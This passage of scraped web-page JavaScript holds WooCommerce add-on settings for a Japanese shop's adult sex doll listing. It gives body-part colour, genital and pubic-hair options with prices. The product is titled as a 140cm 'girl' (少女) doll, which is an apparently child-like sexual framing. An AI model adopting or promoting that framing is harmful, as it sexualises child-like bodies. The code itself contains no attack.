content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c(shrug+evo)","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u6a21\u64ec-\u8108\u7d61","data_name":"simulatevessel","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar.jpg","id":"12049","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing.jpg","id":"12050","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"}],"field_meta":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/11\/140.jpg","id":"12968","title":"140px","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148xiaoxiong.jpg","id":"1409","title":"148xx","price":"4000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/158daxiong.jpg","id":"870","title":"158dx","price":"7000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C01.jpg","id":"12051","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C02.jpg","id":"12052","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C03.jpg","id":"12053","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C04.jpg","id":"12054","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C05.jpg","id":"12055","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"vaginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8(jelly)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c(shrug+evo)","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u6a21\u64ec-\u8108\u7d61","data_name":"simulatevessel","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar.jpg","id":"12049","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing.jpg","id":"12050","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"}],"wc_no_decimal":"0","wc_product_price":"77000","wc_product_regular_price":"77000","product_title":"\u9ea6\u80a4\u5c11\u5973\u30e9\u30d6\u30c9\u30fc\u30eb \u7b49\u8eab\u5927\u667a\u4f73 140cm","show_price_per_unit":"","show_option_price":"no","product_id":"12960","ppom_validate_nonce":"6b5eb258d7","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"\u5408\u8a08\u5272\u5f15","price_matrix_heading":"","product_base_label":"\u88fd\u54c1\u4fa1\u683c","option_total_label":"\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u8cbb\u7528","fixed_fee_heading":"\u56fa\u5b9a\u4fa1\u683c","total_without_fixed_label":"\u5408\u8a08\u91d1\u984d","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/missse.jp\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/ppom.inputs.js?ver=32.0.24" id="ppom-inputs-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="ppom-price-js-extra">
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/11\/140.jpg","id":"12968","title":"140px","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148xiaoxiong.jpg","id":"1409","title":"148xx","price":"4000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/158daxiong.jpg","id":"870","title":"158dx","price":"7000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C01.jpg","id":"12051","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C02.jpg","id":"12052","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C03.jpg","id":"12053","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C04.jpg","id":"12054","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C05.jpg","id":"12055","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error